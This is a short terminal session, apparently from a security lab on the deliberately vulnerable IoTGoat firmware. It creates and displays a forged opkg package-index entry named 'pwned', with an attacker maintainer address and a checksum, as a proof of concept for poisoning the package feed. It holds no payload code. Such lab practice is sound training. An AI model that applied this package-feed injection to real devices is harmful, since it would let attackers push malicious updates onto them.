 sfjames@SFjames:~/iotgoat$ cat << EOF > malicious_entry.txt
> Package: pwned
Version: 1.0
Architecture: all
Maintainer: attacker@pwned.com
Description: A malicious package for PoC
> Size: 684
> Filename: pwned.ipk
> SHA256sum: dcc296dae2d90187408c3ca16949a39f9a6388ee52ac1cf2288abb0d323e26dc
>
> EOF
sfjames@SFjames:~/iotgoat$ ls
IoTGoat-raspberry-pi2.img Packages _IoTGoat-raspberry-pi2.img.extracted roothash.txt
IoTGoat-raspberry-pi2.img:Zone.Identifier SecLists malicious_entry.txt web-mitm
sfjames@SFjames:~/iotgoat$ cat malicious_entry.txt
Package: pwned
Version: 1.0
Architecture: all
Maintainer: attacker@pwned.com
Description: A malicious package for PoC
Size: 684
Filename: pwned.ipk
SHA256sum: dcc296dae2d90187408c3ca16949a39f9a6388ee52ac1cf2288abb0d323e26dc
sfjames@SFjames:~/iotgoat$